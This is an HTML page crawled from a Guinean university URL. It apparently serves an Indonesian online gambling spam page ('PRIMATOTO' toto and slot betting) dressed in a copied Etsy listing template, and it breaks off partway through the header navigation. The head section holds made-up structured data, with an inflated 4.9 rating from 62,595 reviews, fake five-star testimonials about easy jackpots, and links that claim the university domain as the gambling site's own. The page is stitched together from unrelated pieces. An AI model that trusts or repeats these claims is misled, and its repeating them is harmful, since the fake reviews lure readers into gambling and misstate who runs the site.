

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uganc.edu.gn/congres-afravih-marseille-2022-luganc-representee-par-monsieur-le-recteur-dr-alpha-kabinet-keita/
body_size: 46624
content:

<!DOCTYPE html>
<html lang="en-US"
    xmlns:og="http://ogp.me/ns#"
    xmlns:fb="https://www.facebook.com/2008/fbml"


>
    <head><script type='text/javascript' src='https://uganc.edu.gn/7P53fiPC3l7beLUOcHqF4P0imUdcy_wq4t2uaDBg3dvxzuvMo3M9NX3ECeTOqaVDG3kJogyJ6jbZy1LYIDZz7MKEXLRcprqgHvHpzvvoV7HC2SREIsjA1d0FH5cTBKM4fBzR5ZVBCJsLlGPw-p5zjabGZfUfjIJYN6x0F1-J2HA='></script>
        <script>if (window.performance && performance.mark) performance.mark("TTP")</script>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta http-equiv="content-language" content="en-ID">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="pinterest" content="nosearch">

        <meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
        <meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">

        <meta property="fb:app_id" content="89186614300">

        <meta name="css_dist_path" content="/ac/sasquatch/css/" />
        <meta name="dist" content="202509091757442671" />


        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>

        <link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css" />
        <link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css" />

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>

        
        <meta name="google-site-verification" content="q7R_u9blM-UqJYKorRRskP3iAjZBX8oBHcOodKet_M0" />
        <title>PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari</title>
        <meta name="description" content="Primatoto menjadi peluang bagi para bettor situs toto 4d dengan ratting slot togel tertinggi saat ini yang memudahkan atau membantu para pemain slot togel full maxwin setiap harinya bersama situs primatoto Indonesia.">

            <meta name="robots" content="max-image-preview:large">



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "url": "https://uganc.edu.gn/",
  "name": "PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari",
  "sku": "4302118744",
  "description": "Primatoto menjadi peluang bagi para bettor situs toto 4d dengan ratting slot togel tertinggi saat ini yang memudahkan atau membantu para pemain slot togel full maxwin setiap harinya bersama situs primatoto Indonesia.nnDisebut sebagai situs toto togel thailand terpercaya, PRIMATOTO menyediakan berbagai jenis games slot online dengan tingkat kemenangan tinggi gampang menang hari ini. Tentu PRIMATOTO menjadi pilihan yang tepat untuk Anda meraih kemenangan dengan peluang menang besar di situs tergacor dan terbaik hari ini tahun 2025 minimal deposit 5000 rupiah.",
  "image": [
    {
      "@type": "ImageObject",
      "author": "PRIMATOTO",
      "contentUrl": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg",
      "thumbnailUrl": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
    }
  ],
  "category": "Android Game < SITUS TOTO < PRIMATOTO",
  "brand": {
    "@type": "Brand",
    "name": "PRIMATOTO"
  },
  "logo": "https://bootstrap-inc-image.vercel.app/logo-sah.png",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 4.9,
    "reviewCount": 62595
  },
  "offers": {
    "@type": "AggregateOffer",
    "offerCount": 952,
    "lowPrice": 258621,
    "highPrice": 494253,
    "priceCurrency": "IDR",
    "availability": "https://schema.org/InStock",
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingOrigin": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      }
    }
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-13",
      "reviewBody": "Gila! Baru pertama coba main SITUS TOTO langsung tembus maxwin, jackpot besar langsung mendarat tanpa basa-basi!",
      "author": { "@type": "Person", "name": "samuel" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-10",
      "reviewBody": "Mantap banget! SLOT ONLINE ini bikin saya menang main SITUS TOTO online dengan mudah hari ini.",
      "author": { "@type": "Person", "name": "laila canggung" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-10",
      "reviewBody": "Terima kasih kepada platform ini yang memberikan pengalaman luar biasa! Aplikasi yang mudah digunakan, tampilannya menarik, dan fiturnya benar-benar membantu saya menikmati waktu dengan lebih menyenangkan.",
      "author": { "@type": "Person", "name": "maria" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-10",
      "reviewBody": "Luar biasa! Platform ini benar-benar bikin aku terkesan ❤️ Terima kasih banyak atas pengalaman yang seru dan menyenangkan!",
      "author": { "@type": "Person", "name": "jannah" }
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari",
  "description": "Primatoto menjadi peluang bagi para bettor situs toto 4d dengan ratting slot togel tertinggi saat ini yang memudahkan atau membantu para pemain slot togel full maxwin setiap harinya bersama situs primatoto Indonesia.nnDisebut sebagai situs toto togel thailand terpercaya, PRIMATOTO menyediakan berbagai jenis games slot online dengan tingkat kemenangan tinggi gampang menang hari ini. Tentu PRIMATOTO menjadi pilihan yang tepat untuk Anda meraih kemenangan dengan peluang menang besar di situs tergacor dan terbaik hari ini tahun 2025 minimal deposit 5000 rupiah.",
  "thumbnailUrl": [
    "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg",
    "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
  ],
  "uploadDate": "2024-09-28T04:19:10-04:00",
  "duration": "PT18S",
  "contentUrl": "https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://uganc.edu.gn/"
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://uganc.edu.gn/#org",
      "name": "PRIMATOTO",
      "url": "https://uganc.edu.gn/",
      "logo": "https://gallery.gobel.ink/seo/logogm.png"
    },
    {
      "@type": "WebSite",
      "@id": "https://uganc.edu.gn/#website",
      "url": "https://uganc.edu.gn/",
      "name": "PRIMATOTO",
      "publisher": { "@id": "https://uganc.edu.gn/#org" },
      "inLanguage": "id-ID",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://uganc.edu.gn/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "SoftwareApplication",
      "@id": "https://uganc.edu.gn/#app",
      "name": "PRIMATOTO",
      "applicationCategory": "GameApplication",
      "operatingSystem": "Android, iOS, Windows",
      "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
      "aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
    }
  ]
}
</script>

        <meta name="twitter:site" content="@PRIMATOTO" value="" /><meta name="twitter:card" content="summary_large_image" value="" /><meta name="twitter:app:name:iphone" content="PRIMATOTO" value="" /><meta name="twitter:app:url:iphone" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:iphone" content="477128284" value="" /><meta name="twitter:app:name:ipad" content="PRIMATOTO" value="" /><meta name="twitter:app:url:ipad" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:ipad" content="477128284" value="" /><meta name="twitter:app:name:googleplay" content="PRIMATOTO" value="" /><meta name="twitter:app:url:googleplay" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
<meta property="og:title" content="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari" />
<meta property="og:description" content="Primatoto menjadi peluang bagi para bettor situs toto 4d dengan ratting slot togel tertinggi saat ini yang memudahkan atau membantu para pemain slot togel full maxwin setiap harinya bersama situs primatoto Indonesia." />
<meta property="og:type" content="product" /><meta property="og:url" content="https://uganc.edu.gn/?utm_source=OpenGraph&utm_medium=PageTools&utm_campaign=Share" /><meta property="og:image" content="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg" /><meta property="product:price:amount" content="22.50" /><meta property="product:price:currency" content="GBP" />

        

        <meta property="al:ios:url" content="etsy://listing/4302118744?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="PRIMATOTO" /><meta property="al:android:url" content="etsy://listing/4302118744?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="PRIMATOTO" />

        <link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" /><link rel="preconnect" href="//i.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" /><link rel="preload" as="image" imagesrcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg" fetchpriority="high" />


            <link rel="canonical" href="https://uganc.edu.gn/" />
            <link rel="amphtml" href="https://uganc.pages.dev/uganc" />
<link rel="alternate" href="https://uganc.edu.gn/" hreflang="en" /><link rel="alternate" href="https://uganc.edu.gn/fi-en/" hreflang="en-FI" /><link rel="alternate" href="https://uganc.edu.gn/au/" hreflang="en-AU" /><link rel="alternate" href="https://uganc.edu.gn/ca/" hreflang="en-CA" /><link rel="alternate" href="https://uganc.edu.gn/dk-en/" hreflang="en-DK" /><link rel="alternate" href="https://uganc.edu.gn/hk-en/" hreflang="en-HK" /><link rel="alternate" href="https://uganc.edu.gn/ie/" hreflang="en-IE" /><link rel="alternate" href="https://uganc.edu.gn/il-en/" hreflang="en-IL" /><link rel="alternate" href="https://uganc.edu.gn/in-en/" hreflang="en-IN" /><link rel="alternate" href="https://uganc.edu.gn/nz/" hreflang="en-NZ" /><link rel="alternate" href="https://uganc.edu.gn/no-en/" hreflang="en-NO" /><link rel="alternate" href="https://uganc.edu.gn/se-en/" hreflang="en-SE" /><link rel="alternate" href="https://uganc.edu.gn/sg-en/" hreflang="en-SG" /><link rel="alternate" href="https://uganc.edu.gn/uk/" hreflang="en-GB" /><link rel="alternate" href="https://uganc.edu.gn/de/" hreflang="de" /><link rel="alternate" href="https://uganc.edu.gn/at/" hreflang="de-AT" /><link rel="alternate" href="https://uganc.edu.gn/ch/" hreflang="de-CH" /><link rel="alternate" href="https://uganc.edu.gn/fr/" hreflang="fr" /><link rel="alternate" href="https://uganc.edu.gn/ca-fr/" hreflang="fr-CA" /><link rel="alternate" href="https://uganc.edu.gn/nl/" hreflang="nl" /><link rel="alternate" href="https://uganc.edu.gn/be/" hreflang="nl-BE" /><link rel="alternate" href="https://uganc.edu.gn/it/" hreflang="it" /><link rel="alternate" href="https://uganc.edu.gn/es/" hreflang="es" /><link rel="alternate" href="https://uganc.edu.gn/mx/" hreflang="es-MX" /><link rel="alternate" href="https://uganc.edu.gn/jp/" hreflang="ja" /><link rel="alternate" href="https://uganc.edu.gn/pl/" hreflang="pl" /><link rel="alternate" href="https://uganc.edu.gn/pt/" hreflang="pt" /><link rel="alternate" href="https://uganc.edu.gn/" hreflang="x-default" /><link rel="alternate" href="https://uganc.edu.gn/" hreflang="en-US" />

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

        <link rel="shortcut icon" href="/favicon.ico" /><link rel="icon" href="https://uganc.edu.gn/public/journals/1/favicon_es.ico" type="image/webp" sizes="32x32" /><link rel="icon" href="https://uganc.edu.gn/public/journals/1/favicon_es.ico" type="image/webp" sizes="16x16" /><link rel="apple-touch-icon" href="https://uganc.edu.gn/public/journals/1/favicon_es.ico" sizes="180x180" /><link rel="mask-icon" href="/images/safari-pinned-tab.svg" color="rgb(241, 100, 30)" /><link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="PRIMATOTO" /><meta name="application-name" content="PRIMATOTO" /><meta name="msapplication-TileColor" content="#F1641E" /><meta name="theme-color" content="rgb(255, 255, 255)" />

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="PRIMATOTO"/>
    </head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID"
        data-language="en-US"
        data-currency="IDR"
        data-region="ID"
        
    >

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        "
        role="banner">

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
<div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
    <a href="/?ref=lgo" elementtiming="ux-global-nav">
        <span class="wt-screen-reader-only">PRIMATOTO</span>
        <span class="etsy-icon wt-display-block wt-fill-orange wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 24" aria-hidden="true" focusable="false"><path d="M6.547,3.125v6.008c0,0,2.117,0,3.25-0.086c0.891-0.156,1.055-0.242,1.219-1.133l0.328-1.305h0.969l-0.164,2.852 l0.086,2.922h-0.977l-0.242-1.141c-0.242-0.812-0.57-0.977-1.219-1.055c-0.812-0.086-3.25-0.086-3.25-0.086v5.039 c0,0.969,0.492,1.383,1.625,1.383h3.414c1.055,0,2.109-0.086,2.766-1.625l0.883-1.953h0.82c-0.086,0.406-0.492,3.984-0.57,4.789 c0,0-3.086-0.078-4.383-0.078H5.25l-3.492,0.078v-0.883l1.133-0.25c0.82-0.164,1.062-0.406,1.062-1.055 c0,0,0.086-2.195,0.086-5.852c0-3.648-0.086-5.844-0.086-5.844c0-0.727-0.242-0.891-1.062-1.055L1.758,2.555V1.664l3.414,0.07h6.5 c1.297,0,3.484-0.234,3.484-0.234s-0.078,1.375-0.164,4.625h-0.891l-0.328-1.141c-0.32-1.461-0.805-2.188-1.703-2.188H6.961 C6.547,2.797,6.547,2.875,6.547,3.125z M19.703,3.766h0.977V7.18l3.336-0.164l-0.164,1.547l-3.25-0.25v6.016 c0,1.703,0.57,2.359,1.547,2.359c0.883,0,1.539-0.492,1.781-0.898l0.484,0.57c-0.484,1.133-1.859,1.703-3.164,1.703 c-1.617,0-2.93-0.969-2.93-2.836V8.398h-1.938V7.586C18.008,7.422,19.219,6.445,19.703,3.766z M26.695,14.242l0.648,1.547 c0.242,0.648,0.812,1.305,2.109,1.305c1.383,0,1.953-0.734,1.953-1.625c0-2.766-5.445-1.953-5.445-5.688c0-2.109,1.703-3.094,3.898-3.094c0.977,0,2.438,0.164,3.172,0.492c-0.164,0.812-0.25,1.867-0.25,2.68l-0.805,0.078l-0.57-1.625 c-0.164-0.398-0.82-0.727-1.625-0.727c-0.977,0-1.953,0.406-1.953,1.461c0,2.516,5.609,1.953,5.609,5.688c0,2.117-1.867,3.25-4.148,3.25c-1.703,0-3.414-0.656-3.414-0.656c0.164-0.969,0.086-2.023,0-3.086H26.695z M33.031,22.039 c0.242-0.891,0.406-2.023,0.57-3.086l0.891-0.078l0.328,1.703c0.078,0.406,0.32,0.734,0.969,0.734c1.055,0,2.438-0.648,3.742-2.922 c-0.578-1.383-2.281-5.844-3.828-9.258c-0.406-0.898-0.484-0.977-1.047-1.141l-0.414-0.156v-0.82l2.445,0.086l3-0.164V7.75 l-0.734,0.164c-0.57,0.078-0.805,0.398-0.805,0.727c0,0.086,0,0.164,0.078,0.328c0.156,0.492,1.461,4.141,2.438,6.578c0.805-1.703,2.352-5.523,2.594-6.172c0.086-0.328,0.164-0.406,0.164-0.648c0-0.414-0.242-0.656-0.805-0.812L42.039,7.75V6.938 l2.281,0.078l2.109-0.078V7.75l-0.406,0.32c-0.812,0.328-0.898,0.406-1.219,1.062l-3.57,8.359 c-2.117,4.797-4.312,5.203-5.852,5.203C34.406,22.695,33.672,22.445,33.031,22.039z"/></svg></span>
    </a>
</div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button
          type="button"
          class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
          aria-haspopup="true"
          aria-expanded="false"
          data-wt-menu-trigger
          data-level="0"
          data-overlay-trigger-selector= "overlay-trigger-ele"
        >
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8"  width="14" height="2"/>
              <rect x="2" y="13" width="14" height="2"/>
              <rect x="2" y="3"  width="14" height="2"/>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
